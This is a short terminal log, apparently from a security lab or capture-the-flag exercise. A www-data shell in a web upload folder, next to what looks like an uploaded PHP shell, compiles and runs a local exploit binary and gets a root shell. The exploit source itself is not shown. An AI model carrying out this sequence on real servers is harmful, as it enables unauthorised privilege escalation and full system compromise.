 >_ 10.0.2.8 10.0.2.8
(www-data:/var/www/html/data/images/profiles) $ which gcc
/usr/bin/gcc
(www-data:/var/www/html/data/images/profiles) $ gcc exploit.c -o exp
(www-data:/var/www/html/data/images/profiles) $ ls
1.png
2.png
3.php
exp
exploit.c
(www-data:/var/www/html/data/images/profiles) $ chmod +x ./exp
(www-data:/var/www/html/data/images/profiles) $ cp ./exp /tmp
(www-data:/var/www/html/data/images/profiles) $ cd /tmp
(www-data:/tmp) $ ls
exp
(www-data:/tmp) $ ./exp
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# exit
(www-data:/tmp) $